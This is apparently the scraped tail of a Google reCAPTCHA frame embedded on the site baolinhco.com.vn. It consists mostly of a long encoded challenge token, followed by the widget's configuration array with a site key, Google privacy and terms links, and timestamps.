zCpMKTwqPCuTsywr8cAMO8w7jCpsKzw4LCjMKHO8OkCMKmw4XDj8Orw47CtinCqlw1wo/CmBTDk2tLw4TCpSlfwpfDjlxkwpjCm0XDpm/DqsKzBMOuHMKmZcKsw5EWwpnDigrCi8Oww7orw6cKJw9VwrZRC3xyw7shwqZJw7QRwobCnsOndMO1wonDgcKNcsOoOX9vM8KTC0rDtmTDszLCgsKJIMK1E8Omw4k0w6vCskXClsOxwqTCg8OEZUcywqI+wrzDk8Krw74/PUgMc8K0WgjCvsOrYVbDnsKnd8K/TgzDsDEXYcOPw7TCmQ3DusOvS0UfwoUCw5Yvwrh3GlgowqlUw7rCkjJAHsOPO8Kewr9NLl8bMRXCohk6w4XDi1/Dq8KnUm3DqsO8PMOkw5bDq8OhPsOSFMOoEn/Cn8ONDyJCw58VXMKGOsOMwoTDhR4SO07Drkslw4pSwq4GfxA6GMKQf8KXwoUBw6o1w5lAUcKGwrh/w75ua8K9MMK3wo0Dw4PCvMO3GQpHGynClMOwwqTDicK3w4/DlsKAwr5MJGvDosOvfsOUwrPCgi9UT8O9w4hLO1jCt8O6wrLDmSXDpcKODijDnT/CumpsfcO3Bh7DtMOdw7EMwobDqmkSNkQnMMOgwoQJd8Kow74fV1bCucKjZ07DpsOow5Rxw7vDmsKrw6hwdzIkw4/CnTNTw61MWyoTw6jCpcKGw43CusOwwpYVwr3Dhw0lwqTDjMKSLsOXwqVQV8O9HgTDv37CvcKQw5HCoXhLbsO0w58OP3AjXD3CncOGRm7DvcKowptyw6IMbl3ClBwVwp3Cs8KTw6XCrcKRwrpOZCYWcVglekXCs8O4Rh1Hw6rCkB/CpWE+wqoywoRnwqvDssOJw7kMw7XCkcOgw7PDvCDClDXDgCoSwrE7MzDCi8KVw77ChMKnw6rCvcOkW8KHecO0w4vCn2bDicKzw5lBw7/[base64]/[base64]/e8OtIi/[base64]/w6oHwq07SjjChyfCt3MBw4AGw4gKACPCksK3wrLCkcOgMWLCu1jDvMO/wpXDqTBlw6fCmsKKPcKLG8OGwpzCtDBpwpHCl1TDlMO2wofDjsKsIMKgYQEzwoXDg0hgwr0RwqNqKHUCUEPDi8ONwoRfUHJ3w6bCvkvDvj/DkFIaH09YGRYQwqhEw6zCrMOewqHCkMKpacORw5kCwqsjwqAbwrHDosKcwpLDm8KzbMOKOws2DDJ6csKHw6Vvw4txwpRgwpXDlQwBY0VNTMKLGsKYW33CmsKIJXsnwpbChcO/w7HDgEHDuDTCjMOvwqbDp8OGw685w47DosOIw7vDrTYsFcONw7XDlcKqwoEPZsOJwoDCkMOWwq5+BsOrAH/CokEWw7/CssKEDBjDridQwr9pch0fcUTCgcKBSgwNw5A2wqQncg4NZUk8w5XDrsKawo9cwrY9JmNZIsKkMiUvKMO2wpjDksKvHcOKIsOvwovCt8O2FcKBP8O9w5YVwqVjwpjCvMK3wrkaw4tkwoPDvsK/d8OcT8KhCGzClMONw5chFnXCn8OPAlHDsiHCr07CqGpLUzzCqRTDr0J/[base64]/DmUvCj8KCwq/DkGLDkDLCrcKjVxBcbsKEwrELGGrCvsO5wqACR2fCtMKrNcK+JiEiMMOvczoiC8Ktc8KOYHs0VsK6wqbDmsKOEsKASwAWw7jDmh86w5rClh/Cg8KQw4RrOV3Co8KOQ8KqPMOxR8K9LTtJw6AWw4rCuiTDhMOaNXfCrsK3wq/DmcKzIMKZB0AyOsOJw6PDniQYR1Inw5bDvMKgFcKaKWNXLMOewqLDlsKnw79Dw77DqcK8bQ/[base64]/[base64]/PWDDoMOPw5tPwrBvTMKWCH7CoHxlEMKtw5HCjHldHx4Mw5bCkk5Iwq0sw5vCrCzDqwZ9G8KvCWvCnsKrw6oTPyvCpQnCox4XwrTDg8KlKsOCw6ZxwrnCpsKkMyk1J8OTwrLCkcKGb8OONSPDl049XsKBw4/CiQFAw6gOwpgBW2/DjsOYXBXDm199KcOiw4MEbnvCtVnDnsKqw5fDjjPCr8Ksw54Xwq3DiBV0HXMUIGVuw4Jjw6LCpBzDkSbDhlRAw58/NHAgIwXDo8OYHcOew4cSLihVZRXDssOkaVJlZm0CYMKTdMOQLWhYUxTDrMOrC8KndmtoZRZ0BDc9wpXCjxlHIcKJw7TClzPCiCZKw6E0w7Q0H0gdw67DmF/CnVvDkcKMw49Mw6QGZcKdw5EQwr/[base64]/aDHCuMOiwqvDnGBUBcO5D8Kiw4HDlRDDlMO4wovCqsKybsKaw6fCucOBw77DtC8oEMOxcMO+GzAwQcO+aDjDiybDg8OYIcKfesKXwpjCtsKNGnbCvMOuwrjCtRVkw7/DqxMATsObHw1ywonDlinDl8Kswr/ChsK/w6h2FsO9w6DCk8O3BsK7wrg4woTCm8Kfw5/ChsO0CTEgw6N1LXnDiGbCnE7DkAbCpUjDmcOeYDZQwqbCmnzDnkUGaA/DjcOQG8O6w73Cr8KzOsKTw5XDgsOyw65hWWEeQGscUDEbw7nDiMO+wpjCr0goXVMqw5HCqXlaecOjCmFYXsKnF3UQCyjCrcK7w7EHaFHCtU3Di27DpcOJccK8wr4wQMOUwrXDs3HCjEbCo3jDgsOPLkUUw4Bhw5vCqQfDpR0kwoASFw0iP8K6McOww4rCm8O7YB/DusKoYcORwrAJRcKVw5QLw7rDtTs+RsOjVh5BU8O+w5c4w7HCmAnDjFkDByfCjMKtwpNZwojCgHzDlsO3wqZcw7MLAy3CqAE0wojCqsKPSsKtw7gzw7FSdMKmQHMkw5HCsA7DpMO5w7UoWnEgc0TCnFbCuzVVwpHDkB/CrMOKewTCnsOPdznCrcKmEwdPw6vDuMKIwp7DrcOrfUgne8Oawpp+Fwp0wp8PecKNV8KFwr9tQMKBcy8dR8KhCsKxw5vCocOFw4QtacKyLRnCk8Klez/[base64]/[base64]/CkxtEw5Z6w6szfsO7wqrDrT0sEBg5w7M4CHxHwojCohxyw7QDwoYqwp5CW8OIWX0owrPDh2jCg8OywpbDsMOGw4ltEjfCjmEXw7PCpsOxw49yw5kiwq/CoW7Dl2bDnsOxV8O5wp4rTCAoUcOtbcK3bgBzI1hcUsKRJ8OpU8KOw51yVlhAwqHDs8K4V8OoAcK/[base64]/Ch0vDlAjDrcO3MQLDm2AtwqF0csKZwpApwrdoO8KtdcOLDAcVESkfw58ow7LCizvDqlpEw6PCgMO7MFwodMOVwoLCo2Nzw4IDdsOXw4fCuMKQw5HCt0PDliAYcVRVUcONWMOheMOCeMOVw7Jyw58Kw7BXKcKcw4VJN8KZK20IbsOZwrogw6/DnyM2SQdqw4h1w7PChG9TwpHDk8OxZBQ8OMKcHn3CqD/Cs8KvDcOwC2DDq3PCosKxdMK0wodrwq/[base64]/DqDcow7Efw49ZwrLCiTLCtMOOcwI4D8K6F3kNOk3DmVJtK8Kww5ogeMKQW0jCim8iLQzDlsO0w6LDncKew6LDlHTDisK6GlvChsOzw5/[base64]/[base64]/[base64]/CgAvDuxl0aD9mwqnDviMZR37Cr8K5PAPDtcOHw7FWNG7CghvDtMOiw4o6wqbDt8OYSwfDi8OSw5cracOdw63DjsOkLSsqC2zDgmpTwooLL8OlPsOQwqNzwp9Yw67Du8ONA8KqwqViw5fCv8KCwpMKw7zDiDDDqMOsUVRpwq/Cs1UbJMKma8Otw5/CsMOswqTDqDTCj8KlcD0Pw5TDoUTClD3Dt3fDrMKiwpksw5XCnMOowqQKXTZVW8OuT045wrHCqw5XUhVlTcOlWcOzwrLDuy0zw4HDkRJnw5TDi8OxwoFXwojCrm/CiV7Cj8K2U8KoK8OVw5IHwphtwo3CpsK9fRpNTybCl8Ksw4FFw5/Cgiovw5tFH8OFw6LDqcK0Q8KLwo7DgMO8w68Cw75kIVJgwoodDgHCknLDsMO9DgzCv0nDqy5kDsObwpXDkzg6wp7ClMKhAVErw7rDrcKdesKLNgzCiw3CiEwhwoldaiDCgcOqw6kuck/CtCXDvsOzLEnDrMK6DhNwE8KGMx5hwpTDu8ObWX4tw5lraxIUw6RvWwLDhMOQwpIMJMO2woXCpMOyNSXCuMOJw7zDqjfDksO3w540w5NUAVjCkMOxD8O2RQzDu8OF\x22],null,[\x22conf\x22,null,\x226Lc2gb0rAAAAACOJYSLo3rwKvVrD7JSp-fDDZZ_n\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://baolinhco.com.vn:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Ku8ebKiturk3o5RCyicgR0LMm6hN8wdFvklpsAos9p4\\u003d\x22,0,0,null,1,1768976527589,0,0,[186,218],null,[58,243],\x22RC-7T2rTZHtvQwguw\x22,null,null,null,null,null,\x220dAFcWeA6hPbxZkRV56D2YaOQcREnIr1NE59dV1QSy5mfiLPg4XrNAzT7p_epWiVaSx6-E7bxlYDWs7nhRIzdSwt8nvcgF_Ur8MQ\x22,1769059327737]");
    </script></body></html>